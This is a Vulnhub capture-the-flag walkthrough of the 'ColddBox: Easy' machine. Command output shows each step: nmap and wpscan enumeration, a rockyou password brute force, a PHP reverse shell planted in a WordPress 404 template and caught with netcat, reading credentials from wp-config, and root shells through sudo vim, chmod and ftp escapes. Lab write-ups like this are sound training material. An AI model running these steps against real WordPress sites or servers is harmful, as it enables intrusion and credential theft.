ColddBox : Easy Vulnhub Walkthrough
ColddBox : Easy is a boot to root machine available on Vulnhub. This machine is rated easy and good for beginners.

Initial Enumeration
I started the enumeration by running a port scan using nmap to look for open ports and default scripts.
┌──(madhav㉿anton)-[~/Documents/vulnhub/colddbox]
└─$ nmap -sC -sV -oN nmap/initial 192.168.1.3
Starting Nmap 7.80 ( https://nmap.org ) at 2020-10-24 17:10 IST
Nmap scan report for 192.168.1.3
Host is up (0.00019s latency).
Not shown: 999 closed ports
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-generator: WordPress 4.1.31
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: ColddBox | One more machine
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 7.64 secondsWe can that port 80 is open, so I opened my web browser and found that port 80 is running a WordPress site.
Next, I performed a wpscan to enumerate wordpress users and vulnerable plugins.
┌──(madhav㉿anton)-[~/Documents/vulnhub/colddbox]
└─$ wpscan --url http://192.168.1.3 --enumerate u
_______________________________________________________________
__ _______ _____
\ \ / / __ \ / ____|
\ \ /\ / /| |__) | (___ ___ __ _ _ __ ®
\ \/ \/ / | ___/ \___ \ / __|/ _` | '_ \
\ /\ / | | ____) | (__| (_| | | | |
\/ \/ |_| |_____/ \___|\__,_|_| |_|
WordPress Security Scanner by the WPScan Team
Version 3.8.9
Sponsored by Automattic - https://automattic.com/
@_WPScan_, @ethicalhack3r, @erwan_lr, @firefart
_______________________________________________________________
[+] URL: http://192.168.1.3/ [192.168.1.3]
[+] Started: Sat Oct 24 17:53:37 2020
...
[i] User(s) Identified:
[+] the cold in person
| Found By: Rss Generator (Passive Detection)
[+] philip
| Found By: Author Id Brute Forcing - Author Pattern (Aggressive Detection)
| Confirmed By: Login Error Messages (Aggressive Detection)
[+] hugo
| Found By: Author Id Brute Forcing - Author Pattern (Aggressive Detection)
| Confirmed By: Login Error Messages (Aggressive Detection)
[+] c0ldd
| Found By: Author Id Brute Forcing - Author Pattern (Aggressive Detection)
| Confirmed By: Login Error Messages (Aggressive Detection)
...We were able to find some usernames, then I brute forced the login password using wpscan with rockyou.txt.
┌──(madhav㉿anton)-[~/Documents/vulnhub/colddbox]
└─$ wpscan --url http://192.168.1.3 --passwords /usr/share/wordlists/rockyou.txt --usernames hugo,philip,c0ldd
_______________________________________________________________
__ _______ _____
\ \ / / __ \ / ____|
\ \ /\ / /| |__) | (___ ___ __ _ _ __ ®
\ \/ \/ / | ___/ \___ \ / __|/ _` | '_ \
\ /\ / | | ____) | (__| (_| | | | |
\/ \/ |_| |_____/ \___|\__,_|_| |_|
WordPress Security Scanner by the WPScan Team
Version 3.8.9
Sponsored by Automattic - https://automattic.com/
@_WPScan_, @ethicalhack3r, @erwan_lr, @firefart
_______________________________________________________________
[+] URL: http://192.168.1.3/ [192.168.1.3]
[+] Started: Sat Oct 24 17:55:25 2020
...
[+] Performing password attack on Wp Login against 3 user/s
[SUCCESS] - c0ldd / 9876543210
...Awesome, we found a valid login credential, we can use this to login into the wordpress dashboard.

Next step is to get a reverse shell. For this we can add a reverse shell by modifying the 404.php. I will be using the php-reverse-shell by pentest monkey.
After adding the reverse shell, I saved the template and then started a net cat listener on my local machine. After then visit a blog post which does not exist, the 404.php will get executed automatically.
┌──(madhav㉿anton)-[~/Documents/vulnhub/colddbox]
└─$ nc -lvnp 9001
Listening on 0.0.0.0 9001
Connection received on 192.168.1.3 36624
Linux ColddBox-Easy 4.4.0-186-generic #216-Ubuntu SMP Wed Jul 1 05:34:05 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
18:27:52 up 1:55, 0 users, load average: 0.05, 0.03, 0.03
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)We managed to get a low privilege shell. Next, I used the following commands to upgrade the dumb shell to a fully interactive tty:
python3 -c 'import pty;pty.spawn("/bin/bash")'
Ctrl+Z
stty raw -echo && fg
reset
Ctrl+D
export TERM=xterm-256color
stty rows 42
stty columns 149After some enumeration, I found the wp-config file in /var/www/html/ which contains the MySQL password for user c0ldd.

I used these credentials to login as user c0ldd and then we can read our first flag.
www-data@ColddBox-Easy:/var/www/html$ su c0ldd
Password:
c0ldd@ColddBox-Easy:/var/www/html$ cd
c0ldd@ColddBox-Easy:~$ cat user.txt
RmVsaWNpZGFkZXMsIHByaW1lciBuaXZlbCBjb25zZWd1aWRvIQ==Privilege Escalation
The privesc part is quite easy, I ran the sudo -l command to see all the commands we can use to get root.
c0ldd@ColddBox-Easy:~$ sudo -l
[sudo] password for c0ldd:
Coincidiendo entradas por defecto para c0ldd en ColddBox-Easy:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
El usuario c0ldd puede ejecutar los siguientes comandos en ColddBox-Easy:
(root) /usr/bin/vim
(root) /bin/chmod
(root) /usr/bin/ftpWe can run 3 different commands as root. Either of them can be exploited to get a root shell.
- Root using /usr/bin/vim
c0ldd@ColddBox-Easy:~$ sudo vim -c ':!/bin/sh'
# id
uid=0(root) gid=0(root) grupos=0(root)2. Read Flag using /bin/chmod
c0ldd@ColddBox-Easy:~$ sudo chmod 777 /root/
c0ldd@ColddBox-Easy:~$ cat /root/root.txt3. Root using /usr/bin/ftp
c0ldd@ColddBox-Easy:~$ sudo ftp
ftp> !/bin/sh
# id
uid=0(root) gid=0(root) grupos=0(root)And finally we can read the root flag!
root@ColddBox-Easy:/root# cat root.txt
wqFGZWxpY2lkYWRlcywgbcOhcXVpbmEgY29tcGxldGFkYSE=That’s it! Thanks for reading. Stay tuned for similar walkthroughs and much more coming up in the near future!
NOTE: The awesome artwork used in this article was created by Royyan Wijaya.
